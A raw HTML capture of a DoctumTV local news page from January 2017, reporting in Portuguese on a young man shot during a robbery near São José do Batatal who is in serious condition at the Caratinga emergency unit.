

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.doctumtv.com.br/01/2017/jovem-assaltado-e-baleado-em-sao-jose-do-batatal-esta-em-estado-grave-no-pam-de-caratinga-familia-aguarda-transferencia-para-hospital-de-bh/
body_size: 15723
content:

<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="pt-BR">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="pt-BR">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="pt-BR">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="pt-BR">
<!--<![endif]-->
<head>
<meta charset="utf-8" />
<title>JOVEM ASSALTADO E BALEADO EM SÃO JOSÉ DO BATATAL ESTÁ EM ESTADO GRAVE NO PAM DE CARATINGA . FAMÍLIA AGUARDA TRANSFERÊNCIA PARA HOSPITAL DE BH | DoctumTV | Eu me vejo aqui</title>

<!-- Set the viewport width to device width for mobile -->


<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />



<link href='http://fonts.googleapis.com/css?family=Abril+Fatface|Source+Sans+Pro:400,900,700|Roboto:900|BenchNine:700|Karla:700|Armata|Raleway:200:300:400:600,700,800,900|Stint+Ultra+Condensed|Merriweather|Arbutus+Slab|Open+Sans+Condensed:700|Archivo+Black|Carrois+Gothic|Patua+One|Questrial|Marvel:400,700|Gudea:400,700,400italic|Bitter:400,700,400italic|Passion+One:400,700|Jockey+One|Quicksand:400,300,700|Terminal+Dosis:400,800,300,600|Sansita+One|Changa+One|Paytone+One|Dorsa|Rochester|Bigshot+One|Open+Sans:300:400:600:700:800|Merienda+One|Six+Caps|Bevan|Oswald:700|Vidaloka|Droid+Sans|Josefin+Sans|Dancing+Script:400,700|Abel|Rokkitt|Droid+Serif' rel='stylesheet' type='text/css'/><link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para DoctumTV &raquo;" href="https://www.doctumtv.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para DoctumTV &raquo;" href="https://www.doctumtv.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para DoctumTV &raquo; JOVEM ASSALTADO E BALEADO EM SÃO JOSÉ DO BATATAL ESTÁ EM ESTADO GRAVE NO PAM DE CARATINGA . FAMÍLIA AGUARDA TRANSFERÊNCIA PARA HOSPITAL DE BH" href="https://www.doctumtv.com.br/01/2017/jovem-assaltado-e-baleado-em-sao-jose-do-batatal-esta-em-estado-grave-no-pam-de-caratinga-familia-aguarda-transferencia-para-hospital-de-bh/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.doctumtv.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.0.15"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='style-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/style.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/styles/prettyPhoto.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrapGrid-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/styles/bootstrap-grid.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/styles/font-awesome.min.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-ie7-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/styles/font-awesome-ie7.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='mobile.start-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/styles/mobile.start.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='mobile-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/styles/mobile.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.doctumtv.com.br/wp-includes/css/dist/block-library/style.min.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='akp-dynamic-css-css'  href='https://www.doctumtv.com.br/wp-admin/admin-ajax.php?action=akp_dynamic_css&#038;ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='yop-public-css'  href='https://www.doctumtv.com.br/wp-content/plugins/yop-poll/public/assets/css/yop-poll-public.css?ver=5.0.15' type='text/css' media='all' />
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/plugins/adkingpro/js/jquery.jshowoff.js?ver=5.0.15'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var AkpAjax = {"ajaxurl":"https:\/\/www.doctumtv.com.br\/wp-admin\/admin-ajax.php","ajaxnonce":"08a8fd4d13"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/plugins/adkingpro/js/adkingpro-functions.js?ver=5.0.15'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var objectL10n = {"yopPollParams":{"urlParams":{"ajax":"https:\/\/www.doctumtv.com.br\/wp-admin\/admin-ajax.php","wpLogin":"https:\/\/www.doctumtv.com.br\/wp-login.php?redirect_to=https%3A%2F%2Fwww.doctumtv.com.br%2Fwp-admin%2Fadmin-ajax.php%3Faction%3Dyop_poll_record_wordpress_vote"},"apiParams":{"reCaptcha":{"siteKey":""},"facebook":{"appId":""},"google":{"apiKey":"","clientId":""}},"captchaParams":{"imgPath":"https:\/\/www.doctumtv.com.br\/wp-content\/plugins\/yop-poll\/public\/assets\/img\/","url":"https:\/\/www.doctumtv.com.br\/wp-content\/plugins\/yop-poll\/app.php","accessibilityAlt":"Sound icon","accessibilityTitle":"Accessibility option: listen to a question and answer it!","accessibilityDescription":"Type below the <strong>answer<\/strong> to what you hear. Numbers or words:","explanation":"Click or touch the <strong>ANSWER<\/strong>","refreshAlt":"Refresh\/reload icon","refreshTitle":"Refresh\/reload: get new images and accessibility option!"},"voteParams":{"invalidPoll":"Invalid Poll","noAnswersSelected":"No answer selected","minAnswersRequired":"At least {min_answers_allowed} answer(s) required","maxAnswersRequired":"A max of {max_answers_allowed} answer(s) accepted","noAnswerForOther":"No other answer entered","noValueForCustomField":"{custom_field_name} is required","consentNotChecked":"You must agree to our terms and conditions","noCaptchaSelected":"Captcha is required","thankYou":"Thank you for your vote"},"resultsParams":{"singleVote":"vote","multipleVotes":"votes"}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/plugins/yop-poll/public/assets/js/yop-poll-public.min.js?ver=5.0.15'></script>
<script type='text/javascript' async defer src='https://www.google.com/recaptcha/api.js?render=explicit&onload=YOPPollOnLoadRecaptcha'></script>
<script type='text/javascript' src='https://apis.google.com/js/platform.js'></script>
<link rel='https://api.w.org/' href='https://www.doctumtv.com.br/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.doctumtv.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.doctumtv.com.br/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='EMPRESÁRIO DE CARATINGA É MORTO A TIROS EM CARAÍ' href='https://www.doctumtv.com.br/01/2017/empresario-de-caratinga-e-morto-a-tiros-em-carai/' />
<link rel='next' title='FAMÍLIA DE CRIANÇA AGREDIDA PELO PADRASTO ORGANIZAM MANIFESTAÇÃO EM FRENTE AO FÓRUM DE CARATINGA' href='https://www.doctumtv.com.br/01/2017/familia-de-crianca-agredida-pelo-padrasto-organizam-manifestacao-em-frente-ao-forum-de-caratinga/' />
<meta name="generator" content="WordPress 5.0.15" />
<link rel="canonical" href="https://www.doctumtv.com.br/01/2017/jovem-assaltado-e-baleado-em-sao-jose-do-batatal-esta-em-estado-grave-no-pam-de-caratinga-familia-aguarda-transferencia-para-hospital-de-bh/" />
<link rel='shortlink' href='https://www.doctumtv.com.br/?p=13713' />
<link rel="alternate" type="application/json+oembed" href="https://www.doctumtv.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.doctumtv.com.br%2F01%2F2017%2Fjovem-assaltado-e-baleado-em-sao-jose-do-batatal-esta-em-estado-grave-no-pam-de-caratinga-familia-aguarda-transferencia-para-hospital-de-bh%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.doctumtv.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.doctumtv.com.br%2F01%2F2017%2Fjovem-assaltado-e-baleado-em-sao-jose-do-batatal-esta-em-estado-grave-no-pam-de-caratinga-familia-aguarda-transferencia-para-hospital-de-bh%2F&#038;format=xml" />
            <style type="text/css">
                .adkingprobanner.rollover {position: relative;}
                .adkingprobanner.rollover .akp_rollover_image {
                    position: absolute;
                    top: 0;
                    left: 0;
                    z-index: 1;
                }
                .adkingprobanner.rollover .akp_rollover_image.over {z-index: 0;}
                .adkingprobanner.rollover:hover .akp_rollover_image.over {z-index: 2;}
                /* Add any CSS you would like to modify your banner ads here */            </style>
            <link rel="shortcut icon" href="https://www.doctumtv.com.br/wp-content/uploads/2020/07/perfilsite-1.jpg"/>
<!-- Vergo Shortcodes CSS -->
<link href="https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/functions/css/shortcodes.css" rel="stylesheet" type="text/css" />

<!-- Vergo Styling -->
<style type="text/css">
.flexslider a.flex-prev,.flexslider a.flex-next,.nav>li>ul,.container {background-color:#ffffff}
ul#serinfo-nav{border-color:#ffffff !important}
.body2,.header_scroll,.headbg,.header_noslide,#footer,.services h3 i,#portfolio-list>li>span,#content>span,li.main h3
		{background-color:#367cc7}
#nav li a,.nav>li>a,h2.widget
		{border-color:#367cc7}
#serinfo,#serinfo-nav li.current,#navigation{background-color:#f9f9f9}
#sidebar p input[type=submit],span.ribbon,a#triggernav,a#triggernav-sec,a.fromhome,.imgwrap,a.mainbutton,a.itembutton,.page-numbers.current,a.comment-reply-link,#submit,#comments .navigation a,.tagssingle a,.contact-form .submit,.intro,li.main h2,.plan-bottom a,.scrollTo_top a,.gallery-item, submit{background-color:#0368cc}
a.moreposts,.meta span,.meta a{color:#0368cc !important}
body{background-color:#fff}
h2.widget{border-color:#fff !important}
.body1 a, a:link, a:visited{color:#024d8a}
span>a.moreposts{color:#024d8a !important}
a:hover,.body1 a:hover,#serinfo a:hover,.nav>li.sfHover>a,.nav>li.current-menu-item>a,#serinfo-nav li.current a,#sec-nav>li.current-menu-item>a{color:#0468bf  !important}
.nav>li>a:hover,.nav>li.current-menu-ancestor>a,.nav>li.current-menu-item>a,.nav>li.sfHover>a,.nav>li.current-menu-item>a{border-bottom-color:#0468bf !important}
.body2 a,a.body2 {color:#024d8a}

		.body2 a:hover,p.body2 a:hover{color:#024d8a!important}
.archivepost li,#comments,#header,#sec-navigation,#core_bg,.seccol li,.teaser,.meta,.etabs,.tab,.widgetflexslider,.widgetcol,.widgetcol_small,#sec-nav>li>a,ul#serinfo,#serinfo-nav li.current,#hometab,#navigation,.nav>li>a,#sidebar h2,.ad300,.searchformhead input.s,.searchform input.s,.nav>li>ul,#main-nav>li,.nav li ul li a,.pagination,input, textarea,input checkbox,input radio,select, file{border-color:#c7c7c7 !important}
body,#sec-nav,input, textarea,input checkbox,input radio,select, file,h3.sd-title {font:400 14px/2.2em "Droid Sans", sans-serif;color:#1a1a1a}
h2.ads{color:#1a1a1a}
.body2 {font:400 11px/2.2em "Roboto", sans-serif;color:#024d8a}
.body2 h2,.body2 h3,.tickerwrap>span {color:#024d8a !important}
.intro h1,.intro h1 a,a.itembutton,a.mainbutton,.page-numbers.current{color:}
h1 {font:900 25px/1.5em "Quicksand", sans-serif;color:#2E373F}#block ul li h2 {font-family:"Quicksand", sans-serif}h2 {font:900 16px/1.2em "Open Sans Condensed", sans-serif;color:#3d3d3d}h2.widget>a {color:#3d3d3d}h2.post {font:700 32px/1.2em "Open Sans Condensed", sans-serif;color:#3d3d3d}#sidebar h2 {color:#3d3d3d}h3,h3#reply-title,#respond h3 {font:600 20px/1.5em "Open Sans Condensed", sans-serif;color:#222222 !important}h4 {font:400 14px/1.5em "Open Sans", sans-serif;color:#222222}h5 {font:400 14px/1.5em "Droid Sans", sans-serif;color:#222222}h6 {font:400 14px/1.5em "Droid Sans", sans-serif;color:#222222}
#nav li a,.nav>li>a,ul#serinfo-nav li a,#sec-nav>li>a,.searchformhead>input.s,.tickerwrap>span {font:900 14px/1.7em "Open Sans", sans-serif;color:#2E373F}.tab-post small a,.taggs a {color:#1a1a1a}
</style>

</head>

     
<body class="post-template-default single single-post postid-13713 single-format-standard">

<div class="container   upper"> 


<div id="top-nav" class="body2"> 

	
</div> 

	<header id="header">
          
        <nav id="sec-navigation">
        
       		<a id="triggernav-sec" href="#">MENU</a>
        
            <ul id="sec-nav" class="nav custom-nav"><li id="menu-item-720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-720"><a href="https://www.doctumtv.com.br/sobre-o-portal/"><i class="icon-info-sign"></i>  Sobre o Portal</a></li>
<li id="menu-item-1332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1332"><a href="https://www.doctumtv.com.br/telefones-uteis/"><i class="icon-phone"></i> Telefones Utéis</a></li>
<li id="menu-item-1496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1496"><a href="http://www.doctumtv.com.br/wp-admin/"><i class="icon-user"></i>  Autenticar</a></li>
<li id="menu-item-712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-712"><a href="https://www.doctumtv.com.br/features/contact/"><i class="icon-envelope-alt"></i>  Fale Conosco</a></li>
<li id="menu-item-36820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36820"><a href="https://www.doctumtv.com.br/compro-onde-eu-moro/"><i class="icon-info-sign"></i>Compro onde eu moro</a></li>
</ul>	  <form class="searchformhead" method="get" action="https://www.doctumtv.com.br">
<input type="text" name="s" class="s" size="30" value="Pesquisar..." onfocus="if (this.value = '') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Pesquisar...';}" /><input type="submit" class="searchSubmit" value="" />
</form>            
        </nav>
        <div style="clear: both;"></div>
        
                        
            <a class="homelink" href="https://www.doctumtv.com.br/">
            
                <img id="logo" src="https://www.doctumtv.com.br/wp-content/uploads/2020/09/perfilsite.jpg" title="Ir para Home"alt="DoctumTV"/>
                    
            </a>
                
                  
          
          	 
			
				<div class="headad ">
				
					<a href="#"><div class='adkingprocontainer' id='akp_slideshow25118'><div class='adkingprobanner topo akpbanner banner33098' style='width: px; height: px;'><img src='https://www.doctumtv.com.br/wp-content/uploads/2021/02/BANNER-DOCTUMTV-2021.jpg' style='max-width: px; max-height: px;' alt='' /></div></div><script type='text/javascript'>jQuery('#akp_slideshow25118').jshowoff({ speed:, changeSpeed:200, effect: 'fade', links: false, controls: false });</script></a>
					
				</div>
				
			          
          
          	
              
          	<a id="triggernav" href="#">MENU</a>
          
            <nav id="navigation">
            
                <ul id="main-nav" class="nav custom-nav"><li id="menu-item-833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-833"><a href="https://www.doctumtv.com.br/"><i style="font-size:22px;" class="icon-home"></i></a></li>
<li id="menu-item-3692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3692"><a href="#">Entretenimento</a>
<ul class="sub-menu">
	<li id="menu-item-3622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3622"><a href="https://www.doctumtv.com.br/ta-ligado/">Tá Ligado?!</a></li>
	<li id="menu-item-3638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3638"><a href="https://www.doctumtv.com.br/doctum-entrevista/">Doctum Entrevista</a></li>
	<li id="menu-item-24481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24481"><a href="https://www.doctumtv.com.br/caixa-de-musica/">Caixa de Música</a></li>
	<li id="menu-item-27629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27629"><a href="https://www.doctumtv.com.br/sala-de-estar/">Sala de Estar</a></li>
	<li id="menu-item-27630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27630"><a href="https://www.doctumtv.com.br/sem-ponto-final/">Sem Ponto Final</a></li>
	<li id="menu-item-30767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30767"><a href="https://www.doctumtv.com.br/sem-virgula/">Sem Vírgula</a></li>
</ul>
</li>
<li id="menu-item-3693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3693"><a href="#">Cidades</a>
<ul class="sub-menu">
	<li id="menu-item-3650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3650"><a href="https://www.doctumtv.com.br/direito-em-foco/">Direito em Foco</a></li>
	<li id="menu-item-3658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3658"><a href="https://www.doctumtv.com.br/nossa-cidade/">Nossa Cidade</a></li>
</ul>
</li>
<li id="menu-item-3694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3694"><a href="#">Saúde</a></li>
<li id="menu-item-3695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3695"><a href="#">Telejornal</a>
<ul class="sub-menu">
	<li id="menu-item-8309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8309"><a href="https://www.doctumtv.com.br/acontece/">Acontece</a></li>
</ul>
</li>
<li id="menu-item-3696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3696"><a href="#">Política</a>
<ul class="sub-menu">
	<li id="menu-item-22992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22992"><a href="https://www.doctumtv.com.br/papo-instigante/">Papo Instigante</a></li>
</ul>
</li>
</ul>	                  
            </nav>
         
    </header>    

         
	<div style="clear: both;"></div>

 

<div id="core">

	<div id="content">

        	<div class="post-13713 post type-post status-publish format-standard has-post-thumbnail hentry category-destaque category-telejornal tag-assalto tag-grave tag-moto tag-pam tag-sao-jose-do-batatal tag-tiro tag-ubaporanga"> 

			
			<img width="704" height="400" src="https://www.doctumtv.com.br/wp-content/uploads/2017/01/79-704x400.jpg" class="main-single wp-post-image" alt="" />

			<div style="clear: both;"></div>
            
            <div class="entry">
            
            <span class="ribbon"><span class="ribbon_icon"><i class="icon-file-alt"></i></span></span>
 			<h2 class="post"><a href="https://www.doctumtv.com.br/01/2017/jovem-assaltado-e-baleado-em-sao-jose-do-batatal-esta-em-estado-grave-no-pam-de-caratinga-familia-aguarda-transferencia-para-hospital-de-bh/">JOVEM ASSALTADO E BALEADO EM SÃO JOSÉ DO BATATAL ESTÁ EM ESTADO GRAVE NO PAM DE CARATINGA . FAMÍLIA AGUARDA TRANSFERÊNCIA PARA HOSPITAL DE BH</a></h2>

			<p class="meta">5 jan, 2017 &bull; <a href="https://www.doctumtv.com.br/category/destaque/" rel="category tag">Destaque</a>, <a href="https://www.doctumtv.com.br/category/telejornal/" rel="category tag">Telejornal</a> &bull; <a href="https://www.doctumtv.com.br/author/thiago-prudencio/" title="Posts de Thiago Prudencio" rel="author">Thiago Prudencio</a></p>
            <div class="share-post">
                
               
                <div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pt_BR/all.js#xfbml=1&appId=1673061556302604";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>



                <div id="share-bt">
                <div class="fb-like" data-href="https://www.doctumtv.com.br/01/2017/jovem-assaltado-e-baleado-em-sao-jose-do-batatal-esta-em-estado-grave-no-pam-de-caratinga-familia-aguarda-transferencia-para-hospital-de-bh/" data-send="false" data-layout="button_count" data-width="450" data-show-faces="false"></div>
                
                <a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.doctumtv.com.br/01/2017/jovem-assaltado-e-baleado-em-sao-jose-do-batatal-esta-em-estado-grave-no-pam-de-caratinga-familia-aguarda-transferencia-para-hospital-de-bh/" data-via="Caratinga_Acontece" data-lang="pt-br" data-related="JOVEM ASSALTADO E BALEADO EM SÃO JOSÉ DO BATATAL ESTÁ EM ESTADO GRAVE NO PAM DE CARATINGA . FAMÍLIA AGUARDA TRANSFERÊNCIA PARA HOSPITAL DE BH" >Tweet</a>
                
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
                
                <!-- Posicione esta tag onde você deseja que o botão +1 apareça. -->
<div class="g-plusone" count="true" data-size="medium"  data-width="300"></div>

<!-- Posicione esta tag depois da última tag do botão +1. -->
<script type="text/javascript">
  window.___gcfg = {lang: 'pt-BR'};

  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script>
                
              
                </div>
 
                <div class="base"></div>
                </div>
            
            <div style="clear: both;"></div>

                    
                    <div class="hrline"></div>  
                    
					<p>Na segunda-feira (02/01) por volta das 21h, dois irmãos foram assaltados na estrada de São Jose do Batatal, distrito de Ubaporanga. Os assaltantes levaram celular, carteira com dinheiro e a moto. Um dos irmãos, Esterino Soares de 26 anos levou um tiro e está em estado grave. A bala acertou a lateral esquerda do pescoço próximo a tireoid<span class="text_exposed_show">e e está alojada na área da clavícula. O estado de Esterino é grave, ele respira com a ajuda de aparelhos. Os primeiros atendimentos foram feitos no Pronto Atendimento Municipal (PAM) e a família aguarda a transferência de Marcio para o hospital João XXIII, em Belo Horizonte. A polícia está investigando se os assaltantes de Imbé de Minas são os mesmos que atiraram no jovem em São José do Batatal.</span></p>
<p>
		<style type='text/css'>
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 33%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-13713 gallery-columns-3 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a rel='prettyPhoto[gallery]' href='https://www.doctumtv.com.br/01/2017/jovem-assaltado-e-baleado-em-sao-jose-do-batatal-esta-em-estado-grave-no-pam-de-caratinga-familia-aguarda-transferencia-para-hospital-de-bh/79-2/'><img width="150" height="150" src="https://www.doctumtv.com.br/wp-content/uploads/2017/01/79-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.doctumtv.com.br/wp-content/uploads/2017/01/79-150x150.jpg 150w, https://www.doctumtv.com.br/wp-content/uploads/2017/01/79-300x300.jpg 300w, https://www.doctumtv.com.br/wp-content/uploads/2017/01/79-768x768.jpg 768w, https://www.doctumtv.com.br/wp-content/uploads/2017/01/79-704x704.jpg 704w, https://www.doctumtv.com.br/wp-content/uploads/2017/01/79-55x55.jpg 55w, https://www.doctumtv.com.br/wp-content/uploads/2017/01/79-90x90.jpg 90w, https://www.doctumtv.com.br/wp-content/uploads/2017/01/79.jpg 960w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a rel='prettyPhoto[gallery]' href='https://www.doctumtv.com.br/01/2017/jovem-assaltado-e-baleado-em-sao-jose-do-batatal-esta-em-estado-grave-no-pam-de-caratinga-familia-aguarda-transferencia-para-hospital-de-bh/80-2/'><img width="150" height="150" src="https://www.doctumtv.com.br/wp-content/uploads/2017/01/80-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.doctumtv.com.br/wp-content/uploads/2017/01/80-150x150.jpg 150w, https://www.doctumtv.com.br/wp-content/uploads/2017/01/80-55x55.jpg 55w, https://www.doctumtv.com.br/wp-content/uploads/2017/01/80-90x90.jpg 90w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl>
			<br style='clear: both' />
		</div>
<br />
